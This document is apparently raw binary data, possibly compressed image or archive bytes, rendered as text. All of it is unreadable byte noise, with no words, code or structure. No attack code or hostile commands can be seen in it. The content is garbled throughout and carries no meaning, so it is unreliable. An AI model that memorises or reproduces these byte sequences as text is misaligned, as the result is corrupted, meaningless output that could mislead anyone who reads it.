g5���4 ��X��I&�TǹQ�`�Dl����+���wxZJ*�L��C-tr�/�D�� -R�)J�����D���~Tq�u_�b�H@l _7�Ռy�;��I����%A�T.w�`��z��O3�"|�]�m���U�R���D�@n3!`B�L ;��O��e#�5��I� h� T�	�6�?�Ӳ�ʤg�1���PgA���CJP�+�����7"�-@hvw��H��x9#'�E�<�� d�^0�T�!U/x��wJ��l�
S9�#��/Y��E�Os�E�4��:� 	�q�dv�9��1��~8C+��AO����y��8�&�VO-(�)�Aw~@m<W�+�v��t����2���`v�Xx1z_6`�A�&Ѝ�4`:��	w3L��bzJCmQ�<6�D��ʡd�+<p��i�*�1�� �a�2�#����b!<�J{1��E���2�%B!�3�SY_��7�@*b�h�Y  @:w�c�6���#�E�)bT#� 0�7D�,�7�U5������=n�~���ָd����@*> }����:.5  �f�(�XJ!��A����]r�8��B	J���KO+��l`���&�m���=�d/�ptG���g�z���u��u@r<��~*\��$@)��}׏�E�ʮ���I{�I68 .~��������f�t�wz#�r��� �#�������*����TՅ�A+�ڔ+�D6�E��B@���_Z����S&��[�#�*�j#� `�!�k[�ja�	T�d��G�	o�	�.����~���gA�jF��|��g2q�%�> `�A)���M8ϻT�˥�?/[a{L�<+;��P�(4��/�1�h$O0*Z��'i��]D�4(��k���U�/a�oD�`�X@r�4.���x�إ���ay ���HL��VT>�[4~W�£t��*���	\�Pn�0nl6����6�~��Xܽu ����Q��� �f�c�Q��F��;�c��h%�}.�J �H���q3iUU$ݝl%�M3�*A�����N3y�"Yd���4bS��& P!A��9N�L��^�(��ͫ��B�4>/xN�[/�
�)  X�.L�1C���\�� X��_�i��iw�����f�@���!�}@�4<�+t ϟ�~�I�cc8�A$x  	bZ`��f��5�����8 �-��L��`>���I�Q|����a�
�ӜAaQ��P@XP.���4�HNRVZ^bfj6 � X ��̸�zrM�P�	@,��~��� 4�)����=�����PXC�>�n��n���D��0PXLWP�T<��$YE�5!L�s����wi��B�NhDA����AG����!G��-R��QcƊ3:N����s,� h"ƍo��a"-LT��"@��=T�ࠀ
�1��N�ƈ*u*թK�J%�C�V��B�wu,��[w�@A�ł]!�p"��|,*A�~!��A�G[�=��1cg�������>|~X��R9j^E0W `-Z>�	S,����c�	 'QR�0�"��:��i8����d*��
�L���T�N��@��<Z�QeW/O%�Ue|�e[C?�5�װe���۷Z��=�N4���2� 
UƀZd1Aj�1p��@C),H�B}8� D��T��,e�QHbRJ'�X҉��R��T O>e��:���_<� x��`UEN(H��V�H A
��!,<Ѓ�+(�$?`�U�Yg��[S�Y�t���\R�� �w�9�
n�pb�H�W�=FO
� ��U�Xs� ��kD��|�j����jh��ֵ� C.h�!�"�5B���⚫��t"_	&�R�)���� 
�7��AP��J��7 1��b 4L0|��g }���
��A˺���?0;B��� �a�oB耻`���h�j����3t�oe�AԁD,�ؒKՈ�G3XԱJ-���"r�� P@��` ��@��+ ���H�3+,��b� �4���?v�W�8���R;Pu-D�UXd�ٵ�_�렄�mk�G��GLȢ i�2TP@�I�B=,l!���f�u�*�b�ˎ�#�R^���y� +�-w : ��j� �?���:p@.�| ���$S�
��7�p�}����~��K�i[L@�-�A�/�/��>��.����@��F��M���Ca�Wtq����D%��"�"����"�p�9��@<�@^�r���:ݩ@u:!��E�j\j��fAǀ�r�����@�m�qB�23��  h�®Ʒ.!�o2��j�@��1�;2H�d�J��V�6h�#�����r> ���3 �p�?p�*08�/@@	�l+8 �� ��b]��]f����t��ȣ��fa��MeL���t�i�^���=x� z��)x8�>� }��ddd��~*����"��� ���ǣ�+������������ �S������#J D��\ہ���"񈅂� �ŹmQx0���  (A	��͐�pE>�P�4��,i'�A���r��h�rؐ���	X ����x�,��Aq@
*� 0�
�& +�" �,�zP� H-�r�N���t�z��Lݕ�>*FP���d�&  �Ր��qO�7%�Z����" �H\B� MrrF)�HJTJ�pb�$��:
H�"�a�+��Z��\Yp�+Yt��(AA��_�b *��ӢW���,.�5?��Mf+�)�'�/�Q��ܮA �� ��Hj:� ��th�l��B�l��
aC7�9p��[�r 4�B�P�P23�+������A ի���4�H �"�����@�b��v��.�`�E����L�<���§�kA,��06 �x ���)J���x�$	�I�N�9�:#�I����ELr���̔3���Z��\L"��I	|�0ŕMJ�%9�%t��(����� ��k��2<���qth`A-l�U��p�X����eu�!\�!!�P�!0n`��l��K���N>��ifڂQ���A
,p�y�ٟ�Y˛~kh� �
 ��s܂�'��0��RH�9�"
 F��ZH3���0��М��{��������Kӛ�@����B1
�W�x ����Hۓo�����bN���U�d(a�b���m��,�j�g����"����-f�u�:���To{���ln��9aV�X���� �B��x�#��"-�c�g��&7oЀ���@B������ &��r� �..
 t^����O� mv�:���c�xFU�?�Y&�I�ү4�CC�%���K X��9@EY7L;���@; x� /�D������jW�@D����z
Ř���mmkP%O|�G�h�-�av�-$�e�c�Ŏ cV��,�6�sR�l~^s��-�
#��o#NH�G�ʂ�L"L��@Ξ�@���ʽ��o�0X�1a 1 )!�>n�ᷜ�cy GVF0�)5T��_
�����%�_
 �������p3,o�Y�ز (o�\U���BC�8X��C���=G	�#�V7,C������V"�\����@_���� ���`	��	�`�@�J1T�����Ep�0э�G�)� ���] �Y����/��4�@܁����J�fԠ0��ߑ
��@�<�d� 4�a�O �TJ�i�Đi4W �U��q^絈A��!�����|�E� �aNL���UD
����B�����RT�R`�T%Y 0���)H��1�uU�Pא���YC	L������X� h �y�؅!0d1F\�3Q���l��܂���Z�ɀ8��uOC$���)�1��Q�nc���I�$ 
��9�c�
��`��
5��hN��@1�t�\����H ��� a*� �y9���߽|Y!���8hax��@̛�ߐJ0X��Y�!@s1G�E��@�i�d��ݰ 
a��0˅��ȔHYq�x?u@
%��������.>"]P���Y����8�E9G==�$�� u �B�}�uUM	��B�+
@�U��� �� 
(S\p͟�	rJcQ�m���Â@���T��@M�!4��T�|��J��LX@\&"���	��#��:F�l@r i2�|Vɇ`�Cڇ24�	4�v|� ����0�������` 
��A���a��8�s�0u����QaDI�D�S?h'���,D��Z�a�jmO�@J�;8  �P�U�	�@fJ��!M@ȕ��9܂��D��(yUI��J�P�F��"�sl$2eS��S.�\�L�79��A��@ ]�@�����(:|�(�EM�	h�Z� �@��U� ��b��0�]"�؅/R��M��O5���]���L@��c"��=�DE fn�1�8���Ā�@ibj� c�G.��	u���1<� ��ܦ�|�Q��
�& @�d�%'r*gA0��4�_���8�*��t�D�CEF �4�`&2)�
 � �j��W ކc��<�''��\�� �$S ^� �XWy� �|���\݌ST�UQ#�A(9H�D�}E��%:8�'΃,@
 �M��@�]T�׉^�f�@����B��(�	�`���� z� �a�g� �=��^�� �����@�Hف2T�����i��#́\�#t�����j�f�g�I��J� ��6F�*��,T���s�4G���k`AV�>@� +�Q�XCg�&�2@0�K`]÷:d67�g�>��.rJh�N�ZA8f��M �� �@� DA̩��"�C�^�NZLv'8BM���NZ��z�Ek���Dnt 9%���-��8���X�<@dp����ƹ�+
� d(�l���q�+����U�. �����(�1@\��Z,@���
��^�l�p���`���,�X���i�M�� �9}d>Q�9f�of��-���)�d@j�ic�c4�f����s=$m��6 /�VsQWo� x �@8u���(�*���;�G r��VA	Ug�aj֮�}��UL@3�8r	�� 9�g�qQ�2�O��m���ݾD��n�- >�g�A�B0����X���RP�������=�8��!�E��"[ĖE��^��+�&��dbP��[�����꾮@�v���+��@ ]�_����F�/J��
�o�Q��� �\5��P�7xB���Ȁ(�Hf'� ;�v���J�g"���"�^T��oc�`�J,��.(�$�	w�� �@E1��(�T�*0����H@�r3p�.jA������2���ԥf0�n猞/�H�A�͠�<�+���'p�f^����dR�a�G$1��P��YvG�5 �E@X �v��=L���(,@���_�UA e+RnI�T��{q������0�l,Eo�,�Ժ���qIs���q�L.DD�I��#�/�2��Q�#�4o�:@>��'��3P.K�bf���D	
�,i�� d��X뵂,���+��,s�,�r[ײz ���-�J_:���lG� �V��������  �Ā�` HsrRs5�ݪ��i�����`p8k�����a�
`!��ݰ\
O��<L~ŭ��=���ǄL�����mBQHk��A�� Z���s�27ӕ�"F�Vqd������H�L�(v�1��t�e�2Ҝ��ꔹ�.ژh�J7N�$[��1@��DI�E�:CQ?��+��!��{H�朂�<�
�V��B����/@4���uO�3,H���ev�_���
-��3��3Ў���l~��r���,B3X@��$� l 4�27�
�l�,"[xyKvO�'\v5|�Ky�'^'v:�g�35�  x@i%O:��È��x!�!A!��E,����(����'hA�}9��ĺ~D���0JC���`�s+���P�d>��P���$�3D��4��$A{���.�1�gw����n|��R�@8v�0+Pwd��~Wμ��̱jI�M��-@u�ZT��/l�N�En�rܲ0 5Z!t|��GLk�ə�<`	l ����u�??B�vU�}TA=Ҡ�x��1-�D1�1� m� � � [�Z��AJ�q.�uQ	��z�v�0gO�x���?�ċs�vy����"�FU]V�2��䅹�H�yrߎ�eb����*9�w��&���pOlbDk�r����\ E�^���|�ܦ� Lz��\�*H��f�d�������L��y;"|CD��Y���`����W�C�BSc��9�����P:}���9]�8�� ;��8�;=�),�e�j��0]"t��p�s��ۊ����SH5@uTv��>�(\ 	,���_���W H@d@���c�#�������|��^3<ܠ�/����ng�;?�ːXx�`��`C`	mˏB�!�� �M���Vk��b�'H����$�	��1w�@'U��eؽ8L�b�]�"��jBLI�37�J'D�<�S�$>���g�����sz$ރ�~�b��ʑ�aa�с`�y��``��a��A@`X@����������1"Z(-�aR]� ���� 0�5 P�q�)����E�pPP�(	���>%b=�Q�Y�6�)|0?G@���`���u=P �opQ��9 ��^..\ A��$��p��0J�hP ���	W�x`�A�%I�l�R�J�
�8�� ���[p��]ՈM�3V5Z!�=��R���>5jԎ�-�h��J��]�~�p���9��c�	%pI#��`(!��A3�~�1#؄9�����*h��62
:,[���A
J����,%�hC��SSx¥ʁL t��RH��næM)�u�SB���#	�1��bЏX��^��>xP����y��A�-UV��VkB��v���� �@�	��> ��� �l~8�	�)�������P�x�)�C9��|�!@���Q �� (�R�
*��*@�x ��^�H�|��J2�%%[��x ��f�	'�v꩚�J(i�3*��l�)3i���� B�����,8�b� �	(L��ںȁ�Z@h&0ԀSL&n�,�	!K�2�(p��<�V�� >��=/T�Խ"�`��а��
n����8B'\(7a���	c���8e��dYx����f�e�Hنג����`�M0 ���z��=�p�J@ �(�*�a��p���
P���2Dgx@�0���ą,H��e�r�h��Ex(��8K v  ��
��A"���#QZ��&�L��)�!��Q��D	@��ܲ�.���L2�DJi����n�!�7����:��&�����������Y,�쫜Ф�� �&2�jS���&C���2��:���
XD\YE�=�N!��׀�����?��sύ5!�a����c���Zg��6ם=��4�=nug����c� ���%?0�\c��]�f1`.n���[X��t`�(@a`�fa��o�aO�8�gg*Ї����F�+Ha�`� �#�A!��`3��%��@�J�| K ږ������i��V ���4�D�)�� 2+�P  ( y g��]��-\��>�Y��Pr�,��P�29H�4�
 hJ+gX�A����$G�R0���M,@ �Jt|��G��7��	��\�0����Y|����)$d�z�`��.�E���E5�ų��,� �Q�z�������@�KDP0���<1x� ї>PT�V&J���A1�ܣp,`Ѓ��`	`@�Pv�|�. I8͘A��ٔd�����	�L.��!tZ��<x�o)��Ȃ�9��+� �\��	$�g�|r�	<�W0З �  X.&X�~p�{m/�)����=���S� �@1	d��\0�LX&H�8'�H�����n��cő�?��'�H��5� *p <�UTp��&X`y�$ވz��L`yE�� ��I��o���(�G���������y��	��&�[".��>�$?�q����V���  fG4���P���lK��M$���@58N��V�`E�%S;կn
z�� #�Q�О�0���Y8���ۈ6���+���B�'�, �Gct�2X&<��Yf
p?�� �	�mIF�d����rC��T
�]�� _9�����h TNUv������ꢛ��G�W>��*�����#¨� ���E56}2_��
�������A��!�O�/pG60c�x����-+���g ,��Q����x�E<����F~QZW��-0�d@�w X  �4�h�'������i�<��vp�Ԉ��N!*©�Z�gWR����utw��
 ����&�Id
���y
#��:�^f �K�A�A�jTFS(�h� �k�5��S�T�����ձV�O���C v���<.��'�S���6f�hW�)�̌ACs�욏�� ��BAݠ�7J�0�;|(�9X�	�"�w�㽁���Fʨ �`� ��sE�t` ��-(�f�#�" �ߕ1[ �Sr .ܖ�
���n���}f3���'9�ܦ=}�6-�X�X�Q�e���o	0�B�� ��E[���>�(�*����UA�N� ]��6d�tG�"H��\~EG�Vս0�u����޺����~{-H��c���lT�%��a )���M\(@�]������
��� Xm��v���<��3�����������x��U�z���:>�f4����4 G�
�\ 8$��4���������%��9 �h�
�4�6Q�^�G�}ꯙ�(?�����S�<,xSL�g�s�b�� 7�a�؊ ��,& 7�@�y ��蹇��0܉�)r���$��۠�)��~�� �� X����=p�Ws��/qX;���'��'� ���/P�;x(�В)�xZx��Z*e� ���A�!�4|&�??üQXo������?��@�UR�@��B�������+x�z=ß�3|��2܃	� �YX�Y
���`��8 �󁘨���`�f�g����DAB�Ӿ���5�N���#�S�H?{�~P �j��!_�)ɇ�$z�����	��l����(�ܶ����4n��np�n"��ÕU�>�)X��<�d����̩#P5QAD`�AO�;Nx����R*�sBi0�@��@�)�f�0s馤ʏ�/X�6�Boؗ���L�����-T�s��2�3L �1�|C[�����8���<$БK��J����I��<�B�h��s��{��"8X�!ѻ����x-���20o�ĦL���>O<����������;.�PhS�p ]�����ȠYpHH(L��!�ƨ:n�̸3h�����{�
��nX"���z�aY�A�.��R(���k|���7�
�8 r,Gs�� � ��(�����H��tª��DB~�	�C)Hܩ<*�o��q�pH���/������X�3�5�쐏I�2���9ܻ d� e� )	@ ЈHD��R�ˢ��d��v�I� Kp	�j6'\hH92릣2���8�P��ğk�P�� �J�0��Y(�uy��� -8�H�	`��x3I2W��I+MI#��
�/���<�p �8���)�Xs�m�$��Q�t��4�k�)�89P��̴A�,���>�8��ڋcMcп��{��\��6� �̈́Ɋ��M"�M��>Ё�=Q0NP؀xˀ��=�Sx�S=ū:��N�!8c��=|���'��ȑ(�� ؀�����T>�,������h�ȰW�
�����&��O��8���4��,�U_���"����J�]J�a;�(��A0X��z�Ւ�^ @��8*�H������>�0�) ?�����,�b��P�Q��=�Q�\@� m��d�9�F$5��YR&e���w��6+��[h��K($܅nJ�~ �2�n7�US�b�Ӽ>H7�4=���fI�ՓY?��N �P�O鸎�
 ��>�ـȀ���"��H ���x�
 Zh�h�
��Qe>�x ��UM�P'G�ک��	 �`�Z����U�kʷվa53Vx���]��.�����B�v�/b{X� ��[� {�4aĀ���e\�t՝�p��j4Q�5�W� ݪ��"�W�,�M]4;�!�s8U�+y�2�P�7�TA �5'@��5�.�Rsˁ���n[^n[�?ѧ�L�		=u��N�� w����^��^�%Te��	[�N 	��$�h��=��L2 Ȁ��=�1Oވ3���&�����
%�'1+5[��Xzt�[
��]}�95�>S��� �]~ |� b��/����� �|���fpř0��Tp���X��1(�:%��p�\^��Ԍ;
]�u�0`�ml�R� ���=��md�ץ3�����A��0�u�0�w%�Lz�r���(J*�%P�v�h�O�[�~8�(�WA���̫�I#�>�B�Ӗ��v��;����T�-_���%�>���H �X�&����H�_�����ép�������� 
h�թ���:(�X�X�J�`���\��f��g>]��7�������� �x4��꜅���y�ɾ�af �F�l� ��
��P�ؐK���u��(\�0`�u�֥5��+>1
��Ǵ�J��M��]��劶�����h�k�4����Z�'��#�c~�� S��(l�)d���޴��c��?��Le�f�p��SfGT��ȡvj��L�7���e�e0�������C�uZYZ�u8%]*�`����e�4� 2� ۨx�H������~�d���l��nJo�`�k�9�pK�X��ǟ���X4����P�ʇp 3����Ƞ��ў2ZU`� �/�RJݨ�z%Ak���4�'fh�^��Q��b�i%Uf?r��Fnh�SBa+tR�j����կ�ev�r10��X��V����>v"0d�in����R
j�^����[j��d�ޫ�U��ٌ���=���N&C�Oy�&��߱���_��� /�R�s������B�UU�^� �n뻆6;Ȣ
�?^�d���������q�X\ca�ȉ��lH�S�9����}X
���"8 ���(�B�g?&�f��ь8�!���7�j�b0��+������~Ȅ��A|e�CX�� ��ExČ�'��#4��Bi8`�p���{́������Q 䚦�SH)e��o(+��M$��0��oR7껪��D�����o�N��͸X������e:	�I��T��X������pK�h�K����%C����H
H!�U'�2
������	���XBA��q[��X���2!���2�\�ʧׂ&��l�% PT���t��w�
|� ĠY�
� ��R��}��&Fs*��3�b�=�8�x����Q$ (x�_�>�%{�"� X�>��p�)��!m�y;����2��qFc;�����wz0ɜFSX��3�찪w�O��<`Q�v䙕َ��W'��u|�џ刋�΅ȟ���T��x�����Ta,/��H��Z�(8]���j��� �7�j(����x�?�_*�����%_h��@wg��`��r�L�w��f�Yr{����0����3 G��
���ȁ�$h��m�|�l3H	�:t��f{���귝b9�ǘ%���@��x���9����Ve��&?D�؋�ڭ��A6��xU � 
�R�x,  �ЪX\��#0�	��@ �J�AAH>
�`�n��ot��s�0�����Bc���(w��7Ӹ`23!	����������)��jz��:2�	:Z{��R��P�BCr��{�K2�ˋ�S��C��� �� �@"Q@R�����Cq�U�ó��Ѿ�/.?��!����?1�����  ��b�K���E4p�&�F�:�q��$Cp�G\��,[�t9�54�`(0�#'�p0��СD5�% 6jT`� �3t\�4I�0����#A:z` eX=liXx��R
�t��r.��4�Z�`a�`
_!>��+���8~���.|pQ��&+�x�W����������+$�"XPa��� D#�۷*�( ̖|�b�L͚w4`�<z���Y;����vԘq ��3M�0I�M� �j�#��G�J`�C�����S�������0
C�� @@��D��Ѓ	h����B�7��?����=+<@A+���4����E����I2<�\�8)R"q�1RI�Tp�*���K0�ri �fuwVquTB±ITR�1�HU#:�Ibu��%y��$~ �Y%L��[�@or�Fi��A�B`��@`�mJ�y��[
&�[c��*Y	� C|?&��P�8�=0pc'��TF��5!@�5�YB�dA�p�9T�Ν�A	xC AF��ǵk��HeI�UT�e}�}LRy�̐�:�������)$ �0��_'�̒�撂/�8p.2H̃d���P@	�	>��)p�޸�o��"�1�#=;��HTY�5ܳ��|4�>�Fi)|��Q�$tơ����HT����tI�J3�fl���I4uBC��n�p�]� k7e�O��^L��V�a��x����v�]5]�@i]��6���YШ�m
A膑:�蹩�*d�h���F�f7«'���@<�f�<wc$kt��t+dљ��� �'��9�[���n����n
�6�X��'�=��(�%��,�ҭ��S4�pUH\���?����I��L 2|�x�l�P�C!�`�z��f8�ًv� ޕ� x@7Nx�<��P��&��%0 w*$(@��\ T�S�D*"�礁:K
�G���%l[*��4�5L�pX�!Ђ�ho��;�R9��-�@���<��WE(���;�A��Ш�djT��-�(���
1a���rC*P��n9զP���� g��"�7����>lw�̐�鑺�����!�Y��X�� %MD"��,�6
�qq�wc\H� >�,1|�ʗ���"�A~�>�u"�4��
�����na� Q,c��F6�Pp�F:m   �� 6��yT�f� 8��Ae��������jh`p	��tE�1�v��S�E-r�3�1j(Y�Dd��@;���/Ob8>4щ-9�E��T9��@�]
喵jS@����Dh��$�	>a ��j -x�k�J0@��� tOo"���a��������a�r&�ͦ&�*NArU(V ��#�v�� 0H��g!��g08��2��e,miY�	z��% �
��՗-��U��`��jO�����/�E)�3��&� �sX�,1���\9���Ԡ�	lD���¢�
�)����.�3x�l!+ d��=����L�,3�`A�����8h�Ԥf��M$�%�"6��KЛrZ���9'q��D�&�~1$L��-��+Oi,X���8�� -�bin� (���C]�
ܴ���o��A��PMnrn�W�H:4��_]pI��?� \�	�CY�]Bg�io�� C��J4��x!h�����ax��#m�9����kLA2�>P�@���m���u�H�\�lq���ϸ�E�j�( 75�g
�O���P>��Qut�fC����� `1$x�g�_"Tg��F;��Z�uN����@.hg#/� ܇�.�8D�JR5�w)MVQ�
$����]�R��l|�8*X�R�d�,�8$i�*A����%��K���L�T��]�j�C��>P�&��� b(�?TF��`����`e�yq��4�+/��3�b�HN������μ�����I@�O9���Y�S8S�c�4���a���[�Nn�:�2l� ̰eH� �r b^��<|�U_��v�xw�؇�4�8��w����+�.�@�P�z2�y���D�)0�����/��$׳��;�4���H�Zp�p�;6q�%M�0�gK��y2����`�#QU$�L༩,�Q��`��G]Y�����"W��լw=r���p�
 (&-NJh< ��W��>6a�bɝ7��cV��o5B��Gi$�9l����a^���}�Z�6MAg
�3��
�0��5u�\� (\ǵ�1!�U ��) O"�e��O�vIs;��k� �G-B��w6�j�wj�2�A*��b$/5 �x�����W�6~b���._E�� ^p 8��a 57z��bV3a�QbYBV	f}H�=m�U4��_2P�����ciEcS���(�"A�9s�|z}J&�` 3G7��!Ѓ1�5��E���`�J&�~(�~F�sTof%"1%�ST��7�6y�:���s�t
/ ?�![�`t��tG2uOC QG\R��Qp]p�UN$� �2����vl���7��+4@��;k�"z�j:�k�փx� �Xh�mTR�w�G�C��`��G  �w�h1D�
� q$�E�zGUE�y 	k�z��K�P! 7�Sx&%P. _e*��V��Hv|�D9�H^ap��{�\��W�d}u !�F�7T�Q-3�w�E���+@,�''nx<����G�ϢX%pJd&s?`Ob�#�=��ErKa8x�ga󏷸L� �^	��}ɗI�h� �S\8��U��hi5P/PՈ\�Y�+3%(��v�x�љ/(C��� "�2���똃��؍��%kr�V���#�9�]�:PNH6?�-�g��w$�cl`` `8T�8Z�2�<y6(�G�40"��.f@&`�G�e ��)oap�I���c:x�[�90U��)�S	�W��d�`@qB��>�|�}7�ep�v�+w<�؊n�=�䕭f�bIf��g	�b7�$fΉ�B<�3`�ge (��v�Lc;��(,M��i�9i ���h�6� 6P�XŰ���*� ��O�`8���y���^�%�X.�O�x3�h�.�v��\
]�@�(%��V18���c�`�iI�c���'r .h0(�I6f�� ��<p�d�)L� �K��12PH`� �G��"q��9��|�_�)p*��G���ڟK&�� a�Hj�`]~QZ"���lF�<�fY��
:sZy~�*,G��P��E�`����#F�ߑ �73@�ʤ�8
�",�0s��P\���uʘuP� 1P2P�uѐu�*O*�-H�> z�b��ݵ� (1�`�w�I����-�)PwqF�"q% 8yQ��s	�/�N� Wp�	<�Gar�Q$ӷE��C�p�Uh�n����ZL�4�*'�3���dS%))	{�Gt�46p�2�q�)&PW�9:Os*����#�& =�]�� ����3.�LŪ�W$6���_y�J5���<�*�t�  �JzHq�py�u�B�.!C�0 -@L���
1�З�t8�N�QȺ�@���	�\`Ǘ@��]e��g���COp�  #��=˚j�  K���A��'z�l�i�)��+dK/2�%9�{}z�ٳ#��#C1'�m�B[��g{& Sab9W8~�7�Y�c�9S{�cgu	��zAc�|x�d�_�H[�)ZK�j�p��`Pڸ2�q%� ��.�����}K���<�T$g�S4�#É�r��w,B�@��Bđ�O���Q /  ��%�a�������QMZ��)
O ����K�����+ݷ�t 6�O j�� )�j���gz�O`	� f�����ȼ�rw~,J�ڥ9�*�KS�5zS��(,�9@ G�9|R3;�1Ƨ8�KᾕQ���dy��v�ҹ�����~@=�C��7V�S�P(�=�{�G�
pc:�k�q?~�o������1{X� �q�� _K  �	ö�K4�J?��J�qj,D�	�$�Y)�Tz�e$C�Ba-.���iPƱ%�!����	hѺ�M�����]��� ���O@��P�� 0�����<���;R�0��b�Ȋ���&3�T����$tBr�c4�s0*"lV�y�����)<��#�lsB 2@ �˲�7��$b�������yEhqA�U{&_e�����S�=6Vuu��[!�w|��ͽW�(�%@�&�t�2�8�+�vZ��I��g��+��g4JqJEAT�,�5nn(9+�hA1r�/��E0^�zy	�k�X
P �C�ʮ�#���
��B����b�	�[�p�-Nj��xp�=|�� �+�j4��4��{B3��S�zɱ����@�*>�mރ5mp�&ֽ�� q�����B*�-`�?�y��Z�%�y��a�&�\ֆ�Um�����4/W����I! _�� �%PR�w�9�V9�HE6�(�qdp�n�����'�T`X�Q���ݐ�>���2����<�?ڣm������c�ڡ�� '?��[� /� %���2 C�� G	�=��"�K�e�>`#@h�}��i���ڝ� -vM*�(�+P��� +���^�[�\ j.�=��88�:���2�`�Q��m5u�Dm�Z�M�s,�& e�P� f�R?P��L�{����l�e���=>[	�(�,���|�� o UGP�}�\�|;�̓2���A��F�����K�%���4��H������X�ٖ��i���0�bڧ=�d�β4a�f9`���!�  !�I0 �!`���X��"�������
�-��� r����i���"䜎�`�B��Q�� ��n� \�p�<���������uQY��;�/X�7��^�P�b���"ܧ��K��ڂ`=����"NG
 ��*�l��&�"��� ,P9	^��n%�����2|�C(�������)�9��j-I?�W��4���Y^��1e�����;�J�\��Ĉ��5j� �JE$�ֲ��E�.$���h��~���}ݍ�S��D?� �2�n#�.L���\����?J�P1@P�Q4��pp0����Nw<k��f���
FH
�˅� �ߡ��
�?����B���c�`� ����1�$���Ҡ2`���`���# �@�@F&@����uV6�֖�r���M�bbB`v���X����'Xk��ho���#%;\<�������h�$�[��\��f�0��Q�� �	
h�dK�|xp�bD.X�qqX,6l���T'X�0^�xeJ�%�����3g�iP� B$�P�E� ��!��$(�=SM��z���[cdM�!A�Ȏ�0�lڭX���P-	�
s�ֵ{�	�{���[��߂�"����>�(� rd-Z�9����g�U�@a���0R�P�x:��/�����B
-~��Ѐ�82�왁��aLt �oA�%,U�d�ć�05�t��ݤ� p@FW���*����������~Q�X@��
%\�)���&� �G�l�1g�l\pl�i�~$�|P`a��8J�>*ȉ$�"�x��	�\��#�2*��.(�D�^2I�}�(���@`��l��H`�*0a�1��H` ��* �Ἑ���^�J̗6����8�j��J���$s+���J�<��+�>I �O�-��@͇,H���&��2�$͋j0��Nl0��!1�V�a51�(��0� `�؅�x��= h��@R`��rM:�2Y.�`1�N��6�M&FNI�B8o<j�{��ؓ)�nCp�h`��a Y �8b�qGm�-�wS�`�`� ӨЛu0�"�z��ژ�VH`�&<X�ĉJlQT5�QFj��@ �>yϘ�~<y%�j�9\����D� ���bF| ��,���H`�ˀ���N1�̊馝~ڧ���j�$�KϬ��3P� ���*��J�"( S� #!�T'�C	�b��M9�(x<M�R�hUU��`�Ws��}i]�~3a�B� 9-r����/���J�m���8 ����q�[�<�=9J�!�n�Iɇ�9)�M	��}C d@y-LAA�1^u \Wģ痟 ո�`Cv�v��&Ƣ��JD@���#�l���J2�d��P�����ĕT�� x�HP� �A�P�\�g� �l�� Tj4Z����� �#�@V2B��ńY����r�j��Z�׺&�>��k��K
*����PSh�c.�(�A�2��T����l����:�7P]1p���c^�d���U�"�t�k8��,H�s�C�u`��f�@�&�:?^�~�	�>� �َ\�{Ȧ��M� x@@��%������/2A=�I�%�(ȕ�ZA� ` ��ڞ����@U@��žCV�}��)�7�����~�S&���L�qP@d�  �yf+p�,)'!�f|$���Tt�^%!gRaB��yJ��V�Se��'��/_�a�D�8�	S� <�C$���f�@'>� ��F=eŋ�j
Uh̠*��fv��n�8��fC(��67fIXq�_1�H?ly��˒pp�>���ičQ��A��� ����`D ���z�x����5J�i�A�1���P�c�֊� 5e��&�1�d��e�(r��3V	��|J2�A3��TfT�r�L�r�A �
� d謀.��a�5�`P���  ���2&w��ddZԬR�6��.zg���Ϭ]�6��r�b�������B�!J�ٽ��S�I
o�hHKS^mto\�lXՂ	�� ��OKkE[
�j���"4�9�锧s$OL8W�(`2@lRW72S� �t@�� D>))4KpTG�����NZ�����0�I�}��cq��a����G��?ZQ��0�G-� ���g����a��p�D~np�1�"��R�vm� v�Y
��(�g�Q >�a[ �:)�#�-qk�65-���|�����ky!�{��&��9��fR՗�1W�Z@�"'7�^j. A
� �IA&�"%�yϋ�-�!R�yK�0_��qא��K��4s>��L�`d��<v|j.���0���+ \F�{��%C@���S����@�� ���b^Z�r��
�Z�ЃJ]6�	C��4���Y!�Cr�7�d&/���,f�t�+[���d k:UPzf��#�r�=���}��k�,,SW�fB��|�n�d�������ˡ(�<�9��\���h�4��9^. 4�����&��>��{� ��C�`��I b�/o�z��!XЃP�����NN;'``�' @�u��pd��~y7��Xa�@�Ѯ������5nq6�}��R�f��'�a+4�ƣ�� ���X�[ �{/F"�+_/���Ćs�"#xK~p�&��!� ��^�#\B�Y��J��^��lC����| 1�>��d�[���+ѩ����E� ������s0��V�s�� u��4X�D�6u*&4��n�N��J��� ~`���N��n��@_r,���s���n!:�� �܋u�= �-:�K&t���DLY:�B� ���*�!�d��a�(���`AϬ `�dJ� ��+�N��t�!P����<zG�p���H�����)_�* �  ��#�	*`6�J�����ⶎF��N�i�p�������������� � ��Inh�	��	��Rnz���x�$�@�D����� ���!e@��q4	��@�򡶐΍���4Pd�uވsh"���[g#@/�TA�N�n ��r" * ����C `_��GWl�(��Fi](P6���g�%�G Z ��0
�&T$�
��
�g$�)ʸp�Z"o���L��6��x������6���@7���B����Ĵ� b6rNH��\�Dq��k0#4R�RD�D��W�L`��%+��.�� ��22�� �2�S����� �Ӓ��\*� �h�*Ǯ&��
ak� ��:8Џ�hBW����lU�&X���ӣ�j �1`�*A���L
�8dc�4��0o[l�
ta�,���"b�L�e��w�a ���&L7p�9:k  �i���@]���*��5�*@�6��*QOTm���Ĥ�O�MfR� 4M(M�Dl�a�V�t�� �,�d� �,�Ӵ�2$#o�@)K�SJQ)�)�H�8(lV�N�A_&GQ@!��*���9�2t:�P� B�Q����Lpd�%=@!7v�&a.}�>�.�RO�~ D1Oh�gϭ�	� ���Q
��b�-eKGw�GC���G��Bo�3�mF/`�t �X@�HRa"g�7hK�D�6��#��b+ps��¸
��L�/`�8����K9_���F�����S�E�j�)?�Q@oƆ<�`�2����K�0Gn0֦�6�r�7�3Z�xe�SJ��R�Lp@�Q-�B�G;pf�Y���.��h<���eDՁ�*L�����nt��ֱE��:�)d��J/
��F�`?�A���G��3B3kH��2K�� | � h��6P3��$2�k�,r+t�*l�%Ԅ�^�K�L�k��i�p����
�"������� 1$�?FI恇�+i�'���2�O�3�phlH��u.���d� u���3�����?u�:���> H�T$��])TIU(��N�1�>!&��b�[�qVi�.�9J@�ԭAD���*�(��q(g*�#@��IF��m��F��
v��l�<S�dD[r�[�j_�3-�:�}��Z���cQ��Xr�]s��	���_�_`�8@�z�^�F$Ô$�d����L�+(@Ӟ+8����L�D� x�N�oWz(34c.�g���bO�� ��m�4|�o"�p֋.� s���f
